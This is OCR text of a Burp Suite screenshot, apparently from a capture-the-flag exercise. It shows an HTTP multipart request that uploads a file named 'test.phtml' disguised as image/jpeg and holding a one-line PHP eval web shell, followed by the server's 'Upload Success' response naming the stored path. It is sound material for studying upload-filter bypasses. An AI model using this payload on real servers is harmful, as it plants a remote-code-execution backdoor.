 Burp Project Repeater Intruder Window Help Burp Suite Professional v2021.9.1 - test - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
17 × 19 × 20 × ...
Send Cancel < ▼ > ▼ Target: http://5cfdbd8d-1f08-431d-9951-52a39f416593.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 5cfdbd8d-1f08-431d-9951-52a39f416593.node4.buuoj.cn:81
3 Content-Length: 324
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://5cfdbd8d-1f08-431d-9951-52a39f416593.node4.buuoj.cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryLAIeA0ZjLr2aTAO2
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/95.0.4638.54 Safari/537.36 Edg/95.0.1020.40
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://5cfdbd8d-1f08-431d-9951-52a39f416593.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: UM_distinctid=
17cc1ffbee9784-0950d22bb02bf3-561a145a-1bcab9-17cc1ffbeea83e
14 Connection: close
15
16 ------WebKitFormBoundaryLAIeA0ZjLr2aTAO2
17 Content-Disposition: form-data; name="upload_file"; filename="test.phtml"
18 Content-Type: image/jpeg
19
20 <?php @eval($_REQUEST["shell"]) ?>
21 ------WebKitFormBoundaryLAIeA0ZjLr2aTAO2
22 Content-Disposition: form-data; name="submit"
23
24 upload
25 ------WebKitFormBoundaryLAIeA0ZjLr2aTAO2--
26
? Search... 0 matches
Response
Pretty Raw Hex Render \n
INSPECTOR
93
c-0.331-0.012-0.712,0.114-0.997,0.293c-0.946,0.599-1.859,1.252-2.787,1.8
78c-0.884,0.597-1.77,0.554-2.615-0.106
94
c-0.926-0.729-1.854-1.457-2.781-2.18c-0.52-0.405-1.094-0.403-1.619,0.008
c-0.927,0.722-1.851,1.449-2.779,2.176
95
c-0.841,0.661-1.728,0.694-2.615,0.096c-0.913-0.617-1.818-1.245-2.732-1.8
57c-0.725-0.484-1.3-0.452-1.658,0.066
96
c-0.386,0.562-0.22,1.265,0.432,1.712c1.502,1.037,3.008,2.06,4.521,3.081c
0.596,0.396,1.035,0.381,1.624-0.062
97
c0.955-0.717,1.889-1.463,2.849-2.173c0.768-0.572,1.585-0.569,2.355,0.003
c0.96,0.716,1.895,1.462,2.854,2.174
98
c0.232,0.173,0.526,0.271,0.787,0.399C69.262,69.355,69.511,69.304,69.706,
69.17z"/>
99 </g>
100 </svg>
101 <div class="light"><span class="glow">
102 <form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
103 嘿伙计，你发现它了！
104 <input class="input_file" type="file" name="upload_file"
/>
105 <input class="button" type="submit" name="submit" value=
"upload"/>
106 </form>
107 </span><span class="flare"></span><div>
108 </div>
109 </div>
110 <div style="color:#F00">Upload Success! Look here~
./uplo4d/963ccdd33a9246c3e35434d1f3a17969.phtml</div></body>
111 </html>
? Search... 0 matches
Done 8,879 bytes | 61 millis